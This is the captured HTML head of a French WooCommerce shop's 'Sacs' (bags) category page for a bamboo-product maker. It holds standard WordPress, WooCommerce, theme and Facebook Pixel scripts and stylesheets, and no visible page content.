

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapaillebambou.com/product-category/sacs
body_size: 17358
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">

<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sacs &#8211; La Paille Bambou &#8211; Fabricant de produit naturel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '386895232415337' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Paille Bambou - Fabricant de produit naturel &raquo; Flux" href="https://lapaillebambou.com/feed" />
<link rel="alternate" type="application/rss+xml" title="La Paille Bambou - Fabricant de produit naturel &raquo; Flux des commentaires" href="https://lapaillebambou.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Flux pour La Paille Bambou - Fabricant de produit naturel &raquo; Sacs Catégorie" href="https://lapaillebambou.com/product-category/sacs/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lapaillebambou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lapaillebambou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='agro-child-style-css' href='https://lapaillebambou.com/wp-content/themes/agro-child/style.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/fontawesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-general-style-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/jarallax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/vegas-slider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-critical-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/critical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-main-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-update-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CRaleway%3A100%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<style id='agro-custom-style-inline-css' type='text/css'>

        .top-bar__contacts .social-btns a:focus,
        .top-bar__contacts .social-btns a:hover,
        .checkbox input[type=checkbox]:checked~span a,
        .checkbox i:before,
        a:focus,
        a:hover,
        .nt-sidebar-inner-widget a:hover,
        .nt-blog-info-meta-link:hover,
        .pagination li:focus a,
        .pagination li:hover a,
        .product-promo--style-2 .__content,
        .content-container .dropcaps .first-letter,
        .post-nav__link .ico ,
        .company-contacts .__ico ,
        .section--dark-bg .contact-form .textfield:focus,
        .section--dark-bg .contact-form .textfield:hover ,
        #footer .social-btns i.active,
        #footer .social-btns i:hover,
        .footer--style-2 address a,
        .footer--style-3 address .__title,
        .simple-text-block .product-description .__num ,
        .review:before,
        #nt-logo.sitename,
        #nt-logo.customtext,a:focus,
        a:hover,.nt-sidebar-inner-widget a:hover,code
        a,span.caret {
            color: #6fc082;
        }
        .start-screen[data-scroll-discover=true] .scroll-discover:after,
        .start-screen[data-scroll-discover=true] .scroll-discover:before,
        .nt-shortcode-hero span.page-scroll-discover:after,
        .nt-shortcode-hero span.page-scroll-discover:before,
        .start-screen .play-btn span,
        .navigation li a:not(.custom-btn):after,
        .custom-btn.custom-btn--style-1:focus,
        .custom-btn.custom-btn--style-1:hover,
        .custom-btn.custom-btn--style-2,
        .custom-btn.custom-btn--style-3:focus,
        .custom-btn.custom-btn--style-3:hover,
        .custom-btn.custom-btn--style-4,
        .custom-btn.custom-btn--style-5:focus,
        .custom-btn.custom-btn--style-5:hover,
        .post-password-form input[type=submit],
        .nt-blog-info-meta-item i ,
        .nt-single-navigation-item a,
        .nt-pagination.-style-default .nt-pagination-link:hover,
        .nt-pagination.-style-default .nt-pagination-item.active .nt-pagination-link,
        .post-password-form input[type=submit],
        .slick-dots li.slick-active button,
        .section--base-bg,
        .pagination li.active a,
        .simple-banner--style-1 .__label,
        .widget--tags a:focus,
        .widget--tags a:hover,
        .posts .__item--preview .__date-post,
        .custom-btn.custom-btn--style-4,.nt-blog-info-meta-item i,
        .custom-btn.custom-btn--style-1:focus,
        .custom-btn.custom-btn--style-1:hover,
        .custom-btn.custom-btn--style-2,#btn-to-top,
        .navigation li a:not(.custom-btn):after,
        .nt-tags-list-link:hover,
        .nt-single-navigation-item a, .top-bar__navigation-toggler.is-active + .top-bar__inner span.caret:hover, span.caret.opened  {
            background-color: #6fc082 !important;
        }
        .custom-btn.custom-btn--style-4,
        .custom-btn.custom-btn--style-1,
        .nt-pagination.-style-outline .nt-pagination-item.active .nt-pagination-link,
        .top-bar__navigation li.has-submenu:before,
        .nt-tags-list-link:hover,
        .nt-single-navigation-item a,
        .top-bar__navigation li.has-submenu:before,
        .custom-btn,
        .custom-btn.custom-btn--style-5:focus,
        .custom-btn.custom-btn--style-5:hover,
        form .textfield.error,
        .post-password-form input[type=submit],
        .nt-single-navigation-item a,
        .post-password-form input[type=submit],
        .slick-dots li.slick-active button,
        .pagination li:focus a,
        .pagination li:hover a,
        .pagination li.active a,
        .feature--style-1 .__item:hover:before,
        .content-container .blockquot,
        .product-promo--style-1 .__item--first .__content:before
 {
            border-color: #6fc082;
        }
        @media (min-width: 992px){
            #top-bar.top-bar .top-bar__navigation .submenu {
                background-color:;
            }
        }.is-expanded .top-bar__bg:before {
            content: "";
            position: absolute;
            width: 100%;
            height: 100%;
            left: 0;
            top: 0;
            background: ;
        }.top-bar__navigation-toggler{
            background: ;
        }.top-bar__navigation-toggler--light span, .top-bar__navigation-toggler--light span:after, .top-bar__navigation-toggler--light span:before{
            background: ;
        }.top-bar__navigation li.li-btn .custom-btn {
        border-color: ;
        background-color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn:hover {
        border-color: ;
        background-color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn {
        color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn:hover {
        color:  !important;
    }.nt-footer-widget .menu li.menu-item-has-children > a:after  {
            border-color: ;
        }.nt-footer-widget .menu li.menu-item-has-children:hover a:after  {
            border-color: ;
        }.nt-footer-widget .menu li.menu-item-has-children:hover > a {
            color: ;
        }.site-logo img {
            max-width: 120px;
        }header.topbar-fixed.fixed .site-logo img {
            max-width: inherit;
        }@media(max-width:992px){
			.site-logo img, header.topbar-fixed.fixed .site-logo img {}
        }.nt-blog-item .nt-blog-info-link .custom-btn{
                    border-radius: 30px!important;
                }
		.nt-pagination.-style-outline .nt-pagination-item .nt-pagination-link { border-color: #000000; }
		.nt-pagination.-style-default .nt-pagination-link { background-color: #000000;
		}
		.nt-pagination.-style-outline .nt-pagination-item .nt-pagination-link,
		.nt-pagination.-style-default .nt-pagination-link { color: #000000;
		}
</style>
<style id='agro-custom-editor-style-inline-css' type='text/css'>
#element-id { background:#ddd; }
</style>
<link rel='stylesheet' id='agro-woocommerce-custom-css' href='https://lapaillebambou.com/wp-content/themes/agro/woocommerce/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<style id='agro-woo-style-inline-css' type='text/css'>
.product.t-left:hover p.paragraph, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date , .woocommerce-info::before, a.showcoupon,.woocommerce .price ins,.woocommerce .price del { color: #6fc082!important; }.woocommerce-account .woocommerce-MyAccount-content p a, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce div.product.sale div.images.woocommerce-product-gallery, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-Address-title .edit ,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#6fc082!important;}.stack-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active  { border-color:#6fc082; }.woocommerce span.onsale ,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.wc-proceed-to-checkout a.button.alt:hover { background-color: #6fc082!important;}.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit,a.added_to_cart{ background-color:#6fc082!important;border-color:#6fc082!important!important; }.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover{border-color:#6fc082!important;}.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover{border-color:#6fc082!important;}
</style>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lapaillebambou.com\/mon-panier","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
